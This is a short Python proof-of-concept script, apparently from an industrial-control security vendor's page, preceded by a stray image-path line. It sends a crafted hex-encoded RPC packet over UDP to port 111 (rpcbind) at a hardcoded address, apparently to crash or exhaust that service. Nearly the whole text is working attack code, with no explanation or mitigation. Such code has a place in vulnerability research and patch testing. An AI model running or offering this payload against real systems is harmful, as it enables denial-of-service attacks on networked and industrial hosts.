 #!/usr/bin/env python
#-*- codeing:utf-8 -*-
import socket
PAYLOAD_HEX =
'cc6ff7e200000000000000020001a086000000040000000488888888000000110000
001100001111111111111111111111111111'
def poc(host, rpcPort=111):
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(PAYLOAD_HEX.decode('hex'), (host, rpcPort))
if __name__ == '__main__':
import sys
poc('192.168.1.120')
威努特工控安全